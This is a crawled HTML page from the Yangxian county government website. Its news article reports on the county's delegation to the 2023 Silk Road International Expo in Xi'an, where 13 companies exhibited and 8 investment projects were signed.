

--- FILE ---
content_type: text/html
request_url: http://www.yangxian.gov.cn/yxzf/yxxwzx/yxxw/202311/bac16b5b0e2d4b159aae2f9edc2ec2d6.shtml
body_size: 9304
content:
<!DOCTYPE html>
  <html>
    <head>
      <meta charset="UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport"
            content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
      <meta name="screen-orientation" content="portrait"><!-- uc强制竖屏 -->
      <meta name="x5-orientation" content="portrait"><!-- QQ强制竖屏 -->
      
<meta name="SiteName" content="洋县人民政府"/>
<meta name="SiteDomain" content="http://www.yangxian.gov.cn"/>
<meta name="SiteIDCode" content="6107230017"/>
<meta name="ColumnName" content="洋县新闻" />
<meta name="ColumnDescription" content="洋县新闻"/>
<meta name="ColumnKeywords" content="洋县新闻"/>
<meta name="ColumnType" content="新闻中心"/>
<meta name="ArticleTitle" content="洋县代表团进军丝博会 13家企业双线参展 签约8个项目总投资59.8亿元"/>
<meta name="PubDate" content="2023-11-20 08:51:04"/>
<meta name="Keywords" content=""/>
<meta name="Description" content=""/>

<meta name="others" content="页面生成时间 2025-11-24 23:03:13" />
<meta name="template,templategroup,version" content="c29dc511574e424db7d48bc815ff2758,null,3.6" />
<title>洋县代表团进军丝博会 13家企业双线参展 签约8个项目总投资59.8亿元-  洋县人民政府</title>
      <meta name="keywords" content="中国•洋县，中国洋县，洋县，洋县人民政府，洋县人民政府网，洋县政府网站，走进洋县，洋县政府门户网站" />
<meta name="description" content="洋县，隶属于陕西省汉中市，位于陕西省西南部，汉中盆地东缘，北依秦岭，南靠巴山，东接佛坪、石泉县，南邻西乡县，西毗城固县，北界留坝、太白县。" />
      <meta name="ContentSource" content='洋县发布'/>
      <!--默认ico国徽-->
      <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
      <!--默认ico国徽 end-->
      <!--mate -->

      <!-- mate end -->
      <link rel="stylesheet" href="/yxzf/xhtml/css/public/bootstrap.min.css">
      <link rel="stylesheet" href="/yxzf/xhtml/css/public/common.css"/>
      <link rel="stylesheet" href="/yxzf/xhtml/css/public/swiper.min.css"/>
		<style>
           .m-txt img {
                 display: block;
                  max-width: 100%;
                  height: auto;
                  margin: 0 auto;
                  text-align: center;
          }
       </style>
      <script src="/yxzf/xhtml/js/jquery-3.4.1.min.js" type="text/javascript" charset="utf-8"></script>
      <script src="/yxzf/xhtml/js/bootstrap.js" type="text/javascript" charset="utf-8"></script>
      <script src="/yxzf/xhtml/js/swiper.min3.js" type="text/javascript" charset="utf-8"></script>
      <script src="/yxzf/xhtml/js/common.js" type="text/javascript" charset="utf-8"></script>
      <script src="/yxzf/xhtml/js/bootstrap-select.js"></script><!--下拉框按js仅放置下拉框页面使用-->
      <script src="/yxzf/xhtml/js/jquery.qrcode.min.js"></script><!--二维码代码仅正文页面使用-->
      <script src="/yxzf/xhtml/js/jquery.SuperSlide.2.1.1.js"></script>
      <script src="/yxzf/xhtml/js/hits.js" type="text/javascript" charset="utf-8"></script>
      <!--[if lt IE 9]>
  <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
  <![endif]-->
      <script>
          $(function(){
            var source = "",
                sourcehtl = '洋县发布';
              if(sourcehtl == null || sourcehtl == "" || sourcehtl == undefined){
                source = '洋县政府';
              }else{
                  source = sourcehtl ;
              }
              $(".source").empty();
              $(".source").append(source);
            var author = "",
                authorhtl = '洋县发布';
              if(authorhtl == null || authorhtl == "" || authorhtl == undefined){
                author = '洋县政府';
              }else{
                  author = authorhtl ;

              }
             $(".author").empty();
              $(".author").append(author);

          })

      </script>
    </head>
    <body>
      <!--头部-->
  <div class="m-mask"></div>
<div class="oldzoom">
<!--头部-->
<div class="g-top hidden-xs relative">
  <div class="container">
    <div class="row clearfix">
      <div class=" col-lg-6 col-md-6 col-sm-6 top-con hidden-xs">
        <a href="http://www.gov.cn/" target="_blank">中央人民政府</a>
        <a href="http://www.shaanxi.gov.cn/" target="_blank">陕西省人民政府</a>
        <a href="http://www.hanzhong.gov.cn/" target="_blank">汉中市人民政府</a>
      </div>
      <div class=" col-lg-6 col-md-6 col-sm-6 tr top-con hidden-xs oldman">   
<a style="padding: 0 10px;background-color: #0950AB;color: #fff;height: 24px;line-height: 24px;margin: 0;" onClick="zzms()">长者浏览</a>
<a style="padding: 0 10px;background-color: #69f;height: 24px;line-height: 24px;margin: 0;" href="javascript:void(0)"  tabindex="0" readlabel=""   id="wzatool"  title="开启无障碍辅助工具" target="_self">无障碍</a>
<span style="display:inline-block;padding: 0 10px;text-align:center;color:#fff;font-size: 14px;line-height: 30px;border-radius: 5px;">网站支持IPv6</span>   
        <a id="translateLink" style="cursor:pointer;">繁体</a>
        <script type="text/javascript">
          var defaultEncoding = 0; //默认是否繁体，0-简体，1-繁体
          var translateDelay = 0; //延迟时间,若不在前, 要设定延迟翻译时间, 如100表示100ms,默认为0
          var cookieDomain = "http://www.snxx.gov.cn";//Cookie地址, 一定要设定, 通常为你的网址
          var msgToTraditionalChinese = "繁体"; //默认切换为繁体时显示的中文字符
          var msgToSimplifiedChinese = "简体"; //默认切换为简体时显示的中文字符
          var translateButtonId = "translateLink"; //默认互换id
          // translateInitilization();
        </script>
        <a id="dlbtn" href="javascript:void(0);">登录</a>
        <a id="tuic" href="javascript:void(0);" style="margin-left: 1rem;">退出</a>
        <a title="注册" target="_blank" href="https://sfrz.shaanxi.gov.cn/sysauth-v3/index/register?client_id=000000093&redirect_uri=http://www.hanzhong.gov.cn/hanzhongssoweb/login/oauth_callback?url=http://www.yangxian.gov.cn/&loginflg=0&pass_ok=true">注册</a>
       
      </div>

    </div>
  </div>
</div>
<!--/头部-->
<!--banner-->
<div class="g-banner">
  <div class="container">
    <div class="row clearfix">
      <div class="col-xs-9 hidden-sm hidden-md hidden-lg m-logo">
        <a href="/yxzf/index.shtml">
          <img class="" src="/yxzf/xhtml/images/public/logo.png">
          <!--<img class="img-responsive hidden-md hidden-lg" src="/yxzf/xhtml/images/public/logo1.png">-->
        </a>
      </div>
      <div class="hidden-xs col-sm-12 col-md-12 col-lg-12 m-logo">
        <a href="/yxzf/index.shtml">
          <img class="" src="/yxzf/xhtml/images/public/logo.png">
          <!--<img class="img-responsive hidden-md hidden-lg" src="/yxzf/xhtml/images/public/logo1.png">-->
        </a>
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-3  clearfix">
        <!--搜索-->
        <div class="hidden-xs  web-search">
          <script type="text/javascript">
            window.onload = function () {
              var str = Math.round(Math.random() * 10000); // 定义变量
              var oText = document.getElementById('token');
              oText.value = str; // 给文本框赋值并显示
            }
          </script>
          <form action="/sou/6107230017/sou.html" method="get" name="searchform" target="_blank" id="searchform">
            <input name="token" type="hidden" id="token">
            <input name="tab" type="hidden" id="tab" value="all" />
            <input name="sitePath" type="hidden" id="sitePath" value="true" />
            <input name="siteCode" type="hidden" id="siteCode" value="6107230017">
            <input class="col-sm-10 col-md-10 col-lg-10 sc_text " placeholder="请输入搜索关键词" type="text" id="qt" name="qt" required="">
            <input type="submit" value="" class=" col-sm-2 col-md-2 sc_btn ">


          </form>

        </div>
        <!--搜索-->


        <!-- wap-nav-btn -->
        <div class="m-wap-nav col-xs-12 hidden-md hidden-sm hidden-lg " >
          <div class="u-wap-nav pull-right">
            <div></div>
            <div></div>
            <div></div>
          </div>
        </div>
        <div class="m-wapnav-body" style="display: none;">
          <a href="/yxzf/index.shtml">首&nbsp;&nbsp;&nbsp;页</a>
          <a href="/yxzf/yxzjyx/zj_ind.shtml">走进洋县</a>
          <a href="/yxzf/yxxwzx/yxxw/common_news_list.shtml">新闻中心</a>
          <a href="/yxzf/yxzwgk/zfxxgk_ind.shtml">政府信息公开</a>
          <a href="/yxzf/yx/zwfw/fw.shtml">政务服务</a>
          <a href="/yxzf/yxhdjl/hd_ind.shtml">互动交流</a>
          <a href="/yxzf/yxztzl/ztzl_ind.shtml">专题专栏</a>
          <!-- wap-search -->
          <div class="m-wap-search">
            <script type="text/javascript">
              window.onload = function () {
                var str = Math.round(Math.random() * 10000); // 定义变量
                var oText = document.getElementById('token');
                oText.value = str; // 给文本框赋值并显示
              }
                   //menu
			$(".m-wapnav-body").hide();
            $(".u-wap-nav").click(function(){
                $(".wap-nav").toggleClass("active");
                $("body").toggleClass("active");
                $(".m-wapnav-body").show();
            });
            $(".m-wapnav-body").click(function(){
                $(".wap-nav").removeClass("active");
                $("body").toggleClass("active");
                $(".m-wapnav-body").hide();
            });
            </script>
            <!--
<form action="/sou/6107230017/sou.html" method="get" name="searchform" target="_blank" id="searchform">
<input name="token" type="hidden" id="token">
<input name="tab" type="hidden" id="tab" value="all" />
<input name="sitePath" type="hidden" id="sitePath" value="true" />
<input name="siteCode" type="hidden" id="siteCode" value="6107230017">
<input type="text" type="text" id="qt" name="qt" required="" class="u-wap-sctext"/>
<input type="submit" class="u-wap-scbtn" value=""/>
</form>
-->
          </div>
          <!-- wap-search--END -->
        </div>
        <!-- wap-nav-btn--end -->
      </div>
    </div>
  </div>
</div>
<!--导航-->
<div class="g-nav hidden-xs ">
  <div class="container">
    <div class="m-nav">
      <a href="/yxzf/index.shtml" target="_blank">首&nbsp;&nbsp;&nbsp;&nbsp;页</a>

      <a href="/yxzf/yxzjyx/zj_ind.shtml">走进洋县</a>

      <a href="/yxzf/yxxwzx/yxxw/common_news_list.shtml">新闻中心</a>

      <a href="/yxzf/yxzwgk/zfxxgk_ind.shtml">政府信息公开</a>

      <a href="/yxzf/yxhdjl/hd_ind.shtml">互动交流</a>

      <a href="/yxzf/yx/zwfw/fw.shtml">政务服务</a>

      <a href="/yxzf/yxztzl/ztzl_ind.shtml">专题专栏</a>

    </div>
  </div>
</div>
<!--导航-->
<div class="g-blk20"></div>
<!--/banner-->
  <!--/头部-->

        <div class="col-md-12">

        </div>
        <div class="container indexBox-1 shadow-0 bdse minh-600">
          <!--当前位置-->
          <div class="common-hd white position hidden-xs">
            <a class="location-top">当前位置：</a>  <span>   
<a href='/yxzf/index.shtml' ' target="_blank">首页</a>><a href='/yxzf/yxxwzx/ggtz.shtml' ' target="_blank">新闻中心</a>><a href='/yxzf/yxxwzx/yxxw/common_news_list.shtml' ' target="_blank"><span>洋县新闻</span></a>
 </span> 
          </div>

         
          <!--当前位置-end-->
          <div class="row clearfix">
            <!--内容填充区-->
            <div class="col-md-12">
              <div class="m-txt m-bg" id="printContent">
                <!--标题-->
                <!--引标题、主标题、副标题-->
                <h1 class="m-txt-tt">洋县代表团进军丝博会 13家企业双线参展 签约8个项目总投资59.8亿元</h1>
                <!--标题 end-->
                <!--公开通用来源-->
                <div class="g-blk18"></div>
                <div class="m-txt-crm hidden-sm hidden-xs">
                  <span  class="font">
                    <span>时间：2023-11-20 08:51:04</span>
                    &nbsp;&nbsp;&nbsp;
                    <span>来源：<span class="source">洋县发布</span></span>
                  
                  </span>
                  <div class="m-txt-print print-link no-print hidden-md hidden-sm hidden-xs">
                    <span>分享：</span>
                    <div class="share">
                      <!--share-->
                      <div class="bdsharebuttonbox">
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
                        <a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a></div>
                      <!--share end-->
                    </div>
                  </div>
                </div>
                <div class="m-txt-source hidden-md hidden-lg">
                  <span class="font">时间：2023-11-20 08:51:04</span>
                  <span class="font">来源：<span class="source">洋县发布</span></span>

                </div>
                <div>
                    <p align="" style="margin-top: 1em; margin-bottom: 0.5em; text-indent: 2em; text-align: justify; line-height: 2; font-family: 微软雅黑; font-size: 14pt;">11月16日，以“经贸拓展·互联互通·互利共赢”为主题的第七届丝绸之路国际博览会暨中国东西部合作与投资贸易洽谈会在西安开幕。洋县精心组织13家企业积极参展，现场签约总投资59.8亿元的8个项目。</p>
<p align="center" style="margin-top: 1em; margin-bottom: 0.5em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><img src="bac16b5b0e2d4b159aae2f9edc2ec2d6/images/20231120085550533001.jpg" border="0" align="center"></p>
<p align="" style="margin-top: 1em; margin-bottom: 0.5em; text-indent: 2em; text-align: justify; line-height: 2; font-family: 微软雅黑; font-size: 14pt;">本届丝博会共设置国际交流展、开放平台展、区域合作展、现代农业展、先进制造业展和现代服务业展6个展馆，总展示面积7.2万平方米。<span data-umpos="194" data-ums="yes" style="font-family: 微软雅黑; font-size: 14pt;">洋县展区分为线上和线下两部分。</span>陕西志建药业科技有限公司、陕西双亚有机农业集团有限公司2家企业线下现场参展；陕西秦洋长生酒业有限公司、洋县大咸德调味品有限公司、洋县康原生态农业有限责任公司、汉中市华瑞牡丹生物科技有限公司等11家企业线上参展。展品包含“古秦洋”系列白酒、“大咸德”系列调味品、康原有机粉条、魔芋食品、牡丹油等7大类20余种富有地方特色的名优产品及现代材料产品。</p>
<p align="center" style="margin-top: 1em; margin-bottom: 0.5em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><img src="bac16b5b0e2d4b159aae2f9edc2ec2d6/images/20231120085552157002.png" border="0" align="center"></p>
<p align="" style="margin-top: 1em; margin-bottom: 0.5em; text-indent: 2em; text-align: justify; line-height: 2; font-family: 微软雅黑; font-size: 14pt;">开幕式后，市委书记张烨，市委副书记、市长王建平等领导视察了洋县展区，详细了解了洋县参展和招商引资等方面情况。希望参展企业充分利用丝博会平台，抓住机遇，加强宣传，全力塑造洋县对外良好形象，提升洋县品牌知名度和美誉度，争取更多投资机会，推动洋县经济社会高质量发展。</p>
<p align="center" style="margin-top: 1em; margin-bottom: 0.5em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><img src="bac16b5b0e2d4b159aae2f9edc2ec2d6/images/20231120085552156004.jpg" border="0" align="center"></p>
<p align="" style="margin-top: 1em; margin-bottom: 0.5em; text-indent: 2em; text-align: justify; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><span data-umpos="548" data-ums="yes" style="font-family: 微软雅黑; font-size: 14pt;">县委副书记、县长张军，副县长黄海宁率领我县代表团参会参展。</span>在11月16日下午举行的2023汉中重点项目推介暨签约仪式上，县委副书记、县长张军代表洋县签约果光互补光伏发电、电子产品生产线建设、智能制造等8个项目，总投资59.8亿元。</p>
<p align="center" style="margin-top: 1em; margin-bottom: 0.5em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><img src="bac16b5b0e2d4b159aae2f9edc2ec2d6/images/20231120085552890003.jpg" border="0" align="center"></p>
<p align="" style="margin-top: 1em; margin-bottom: 0.5em; text-indent: 2em; text-align: justify; line-height: 2; font-family: 微软雅黑; font-size: 14pt;">本次丝博会，洋县县委、县政府高度重视，提早谋划。大会前期，县级领导带队先后赴江苏、上海、西安、安康、湖北等地叩门招商，跟踪对接，全面做好了签约项目筹备工作。大会期间，洋县还将参加汉中市绿色食品产业链推介会、2023中国产业转移发展<span data-umpos="803" data-ums="yes" style="font-family: 微软雅黑; font-size: 14pt;">对接会</span>等多项活动。下一步，洋县将根据项目对接情况，对客商进行分流辐射接待，邀请有投资意向的客商来洋县实地考察，继续开展项目对接洽谈和投促活动，不断扩大招商成果，确保本次丝博会各项目标任务圆满完成。</p>
                </div>
                <!--公开通用来源 end-->
                  <!--二维码-->
              <div class="mb-22"></div>
              <div class="qrcode mb-15 hidden-xs hidden-sm hidden-md">扫一扫在手机打开当前页</div>
              <div id="qrcode" class=" hidden-xs hidden-sm hidden-md"></div>
              <!--二维码 end-->
              </div>
            </div>
            <div class="g-blk16"></div>
            <!--内容填充区end-->
          </div>
        </div>

      <!--/content-->
      <div class="g-blk20"></div>
      <!--版权-->
  <div class="g-blk20"></div>
<script src="/yxzf/xhtml/js/tw_cn.js"></script>
<script type="text/javascript">
                var defaultEncoding = 0; //默认是否繁体，0-简体，1-繁体
            var translateDelay = 0; //延迟时间,若不在前, 要设定延迟翻译时间, 如100表示100ms,默认为0
            var cookieDomain = "http://www.htq.gov.cn";//Cookie地址, 一定要设定, 通常为你的网址
            var msgToTraditionalChinese = "繁体"; //默认切换为繁体时显示的中文字符
            var msgToSimplifiedChinese = "简体"; //默认切换为简体时显示的中文字符
            var translateButtonId = "translateLink"; //默认互换id
            translateInitilization();</script>
<script type="text/javascript" src="http://www.hanzhong.gov.cn/hzszf/xhtml/js/hanzhong.js"></script>
<link href="http://www.hanzhong.gov.cn/hzszf/xhtml/styles/hanzhong.css" rel="stylesheet" type="text/css"/>
<script language="JavaScript">var _trackDataType = 'web';var _trackData = _trackData || [];</script>
<script type="text/javascript" charset="utf-8" id="kpyfx_js_id_10008579" src="//fxsjcj.kaipuyun.cn/count/10008579/10008579.js"></script>
<script src="/yxzf/xhtml/js/outurl.js"></script>
<script src="/yxzf/xhtml/js/md5.js" type="text/javascript" charset="utf-8"></script>
<script src="/yxzf/xhtml/js/login.js" type="text/javascript" charset="utf-8"></script>
<style>
    #_span_jiucuo{
        margin-top: 10%;
    float: left;
    }
 </style>
<!--友情链接-->
<div class="Ahref  hidden-xs">
    <div class="container">
        <div class="hidden-print">
            <div class="">
                <!--WEB版权-->
                <div class="row clearfix ">
                    <div class="footerpc " id="newspic">
                        <!--下拉框-->
                        <div class="col-md-12">
                            <div class="aboutA col-lg-3 col-sm-3 col-xs-6">
                                <p>相关链接</p>
                            </div>
                            <div class="col-lg-3  col-sm-3 col-xs-6">
                                <select name="" id="1" class="selectpicker form-control footerselect" data-live-search="true" onchange="window.open(this.options[this.selectedIndex].value)">
                                    <option value="0" selected="" disabled="" class="hidden">省区政府网站</option>
                                     <option value="http://www.beijing.gov.cn/"><a href="http://www.beijing.gov.cn/" target="_blank">北京</a></option>
          							 <option value="http://www.tj.gov.cn/">天津</option>
   							         <option value="http://www.hebei.gov.cn/">河北</option>
        						     <option value="http://www.shanxi.gov.cn/">山西</option>
       							     <option value="http://www.nmg.gov.cn/">内蒙古</option>
        							 <option value="http://www.ln.gov.cn">辽宁</option>
       							     <option value="http://www.jl.gov.cn">吉林</option>
       							     <option value="http://www.shanghai.gov.cn/">上海</option>
            						 <option value="http://www.jiangsu.gov.cn/">江苏</option>
          							 <option value="http://www.zj.gov.cn/">浙江</option>
         							 <option value="http://www.ah.gov.cn/">安徽</option>
         							 <option value="http://www.jiangxi.gov.cn">江西</option>
         						     <option value="http://www.shandong.gov.cn/">山东</option>
           						     <option value="http://www.henan.gov.cn/">河南</option>
          						     <option value="http://www.hubei.gov.cn/">湖北</option>
         						     <option value="http://www.hunan.gov.cn/">湖南</option>
         						     <option value="http://www.gd.gov.cn/">广东</option>
        						     <option value="http://www.gxzf.gov.cn/">广西</option>
          						     <option value="http://www.hainan.gov.cn/">海南</option>
        							 <option value="http://www.cq.gov.cn/">重庆</option>
         						     <option value="http://www.sc.gov.cn">四川</option>
           							<option value="http://www.guizhou.gov.cn/">贵州</option>
         						     <option value="http://www.yn.gov.cn/">云南</option>
                                     <option value="http://www.xizang.gov.cn/">西藏</option>
                                     <option value="http://www.shaanxi.gov.cn/">陕西</option>
                                    <option value="http://www.gansu.gov.cn/">甘肃</option>
                                    <option value="http://www.nx.gov.cn/">宁夏</option>
                                    <option value="http://www.qh.gov.cn/">青海</option>
                                    <option value="http://www.xinjiang.gov.cn/">新疆</option>
                                    <option value="https://www.gov.hk/sc/residents">香港</option>
                                    <option value="http://www.gov.mo">澳门</option>
                                    <option value="http://www.taiwan.cn">台湾</option>
                                    <option value="http://www.xjbt.gov.cn/">新疆生产建设兵团</option>
                                </select>
                            </div>
                            <div class="col-lg-3  col-sm-3 col-xs-6">
                                <select name="" id="2" class="selectpicker form-control" data-live-search="true" onchange="window.open(this.options[this.selectedIndex].value)">
                                    <option value="0" selected="" disabled="" class="hidden">本省各市区网站</option>
                                    <option value="http://www.xa.gov.cn">西安</option>
                                  <option value="http://www.xianyang.gov.cn">咸阳</option>
                                    <option value="http://www.weinan.gov.cn">渭南</option>
                                  <option value="http://www.yanan.gov.cn">延安</option>
                                   <option value="http://www.yl.gov.cn">榆林</option>
                                   <option value="http://www.baoji.gov.cn">宝鸡</option>
        						   <option value="http://www.yangling.gov.cn">杨凌</option>
                                    <option value="http://www.shangluo.gov.cn">商洛</option>
                                    <option value="http://www.tongchuan.gov.cn">铜川</option>
                                     <option value="http://www.hanzhong.gov.cn">汉中</option>
                                    <option value="http://www.ankang.gov.cn">安康</option>


                                </select>
                            </div>
                            <div class="col-lg-3   col-sm-3 col-xs-6">
                                <select name="" id="3" class="selectpicker form-control" data-live-search="true" onchange="window.open(this.options[this.selectedIndex].value)">
                                    <option value="0" selected="" disabled="" class="hidden">区县政府网站</option>
                                  <option value="http://www.htq.gov.cn">汉台区</option>
                                     <option value="http://www.nanzheng.gov.cn">南郑</option>
                                     <option value="http://www.chenggu.gov.cn">城固</option>
                                   <option value="http://www.mianxian.gov.cn">勉县</option>
                                  <option value="http://www.snxx.gov.cn">西乡</option>
                                   <option value="http://www.lueyang.gov.cn">略阳</option>
                                    <option value="http://www.zb.gov.cn">镇巴</option>
                                    <option value="http://www.nq.gov.cn">宁强</option>
                                  <option value="http://www.liuba.gov.cn">留坝</option>
          							<option value="http://www.foping.gov.cn">佛坪</option>
                                     <option value="http://hzedz.hanzhong.gov.cn/">汉中开发区</option>
                                    

                                </select>
                            </div>
                        </div>
                        <!--下拉框 end-->
                        <div class="g-blk1"></div>
                    </div>
                </div>
                <!--WEB版权end-->

            </div>
        </div>
    </div>
</div>
<!--友情链接 end-->
<!--版权-->
<div class="footer hidden-print">
    <div class="container">
        <!--WEB版权-->
        <div class="row clearfix mt-15 hidden-xs">
            <div class="hidden-xs  footerpc">


                <!--下拉框 end-->

                <div class="g-blk1"></div>
                <div class="col-md-12 ">
                    <div class="col-lg-2 col-xs-12  col-sm-2  col-md-1 col-sm-2 hidden-md hidden-sm  " style="text-align: center;">
                      <script id="_jiucuo_" sitecode='6107230017' src='https://zfwzgl.www.gov.cn/exposure/jiucuo.js'></script>
                      <script src="https://wza.hzthsm.cn/yangxian_wza.js"></script>
                        <!--党政机关标识-->
                        <span class="gov-icon">
                        <script type="text/javascript" src="/yxzf/xhtml/js/dzjg.js"></script>
                        </span>
                        <!--/党政机关标识-->
                    </div>
                    <div class="col-lg-8 col-sm-12 col-md-12 col-xs-12 footerBottom txt">
                        <p class="linkWe-1">
                            <a href="/yxzf/index.shtml">网站首页</a> &nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;
                            <a href="/yxzf/yxwzqt/wzdt/map_list.shtml">网站地图</a>
                        </p>
                        <p>
                          
                          <span>洋县人民政府办公室主办</span>
                           <span class="hidden-sm">&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp;</span>
                          <span class="hidden-sm">电话：0916-8212262</span>
                          <span class="hidden-sm"><b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp;</span>
                          <span class="hidden-sm">地址：洋县傥城街13号</span>
                      </p>
                        <p>
                            <span class="hidden-sm"> 网站维护电话： 0916-8219488</span><span>&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp;</span> <span>网站标识码:6107230017</span> <span>&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="hidden-sm">投稿邮箱：yxzfxxzx@163.com</span>
                        </p>
                        <p>
                            <span><a href="https://beian.miit.gov.cn">ICP备案号：陕ICP备15012276号</a></span>
                          <span>&nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp; </span>
                          <span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61072302000106"><img
                                    src="/yxzf/xhtml/images/public/ghs.png"/>陕公网安备 61072302000106号</a></span>
                         <span> &nbsp;&nbsp;&nbsp;&nbsp;<b class="hidden-sm">|</b>&nbsp;&nbsp;&nbsp;&nbsp; </span>
                          <span class="hidden-sm">邮编：723300</span>
                        </p>
                    </div>
                    <div  class="col-lg-2 hidden-md hidden-sm hidden-xs">
                        <div class="zwwb_sx_lef col-lg-6 col-md-6 col-sm-6 hidden-xs">
                        
                        <img src="/yxzf/xhtml/images/public/yxwb/yxxc.png">
                          <p>
                            洋县融媒
                          </p>
                       </div>
                       <div class="zwwb_sx_lef col-lg-6 col-md-6 col-sm-6 col-xs-12">
                        
                        <img src="/yxzf/xhtml/images/public/yxwx/yxzf.jpg">
							<p>
                            洋县发布
                          </p>
                    </div>
                    </div>
                    
                </div>


            </div>

        </div>
        <!--WEB版权end-->
        <!--移动版权-->
        <div class=" hidden-md hidden-lg hidden-sm">
            <div class="row">
                <div class="col-xs-12">
                    <div class="wapfooter">
                        <p>
                            <span>洋县人民政府办公室主办</span>
                            <span>管理维护：洋县数据服务中心</span>
                            <span>电话：0916-8212262</span>
                        </p>

                        <p>
                            <span>网站标识码:6107230017</span>
                            <span><a href="https://beian.miit.gov.cn">ICP备案号：陕ICP备15012276号</a></span>
                            <span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61072302000106"
                                     target="_blank"><img
                                    src="/yxzf/xhtml/images/public/ghs.png"/>陕公网安备 61072302000106号</a></span>
                        </p>
                    </div>
                </div>
            </div>
        </div>
        <!--移动版权 end-->
    </div>

    <!--版权-end-->
    <!--百度统计、开普统计-->
    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?dc90c34d1d817e7adccce92defc01a8b";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
    </script>

</div>

  
    <!--/统计结束-->
    <!--微博微信-->
    <div id="toTop" class="ewmx duilian hidden-xs hidden-sm hidden-md hidden-print" >
        <div class="ewm">

		<!--<div class="item item-1 ewmImg">
			<img src="/yxzf/xhtml/images/public/erweima.png" alt="">
			<span>微博</span>
			<div class="pos-1 pos-nqfb">
				<img src="/yxzf/xhtml/images/public/yxwb.png" alt="">
				<p>
					扫一扫
					<br>
					打开微博
				</p>
			</div>
		</div>
		<div class="item item-2 ewmImg">
			<img src="/yxzf/xhtml/images/public/erweima.png" alt="">
			<span>微信</span>
			<div class="pos-1 pos-anq">
				<img src="/yxzf/xhtml/images/public/yxwx.jpg" alt="">
				<p>
					微信
				</p>
			</div>
		</div>-->
		<!--<div class="item weibo">
			<img src="/nqzd/xhtml/images/public/zxicon.png" alt="">
			 <a href="/nqzd/wbjz/wbjz_list.shtml" target="_blank">微博矩阵</a>
		</div>
		<div class="item weixin">
			<img src="/nqzd/xhtml/images/public/weixin.png" alt="">
			<a href="/nqzd/wxjz/wxjz_list.shtml" target="_blank">微信矩阵</a>
		</div>-->
<div class="item home">
			
			<a href="/yxzf/index.shtml" target="_blank">返回首页</a>
		</div>
		<div class="item return">
			<img src="/yxzf/xhtml/images/public/fanhui.png" alt="">
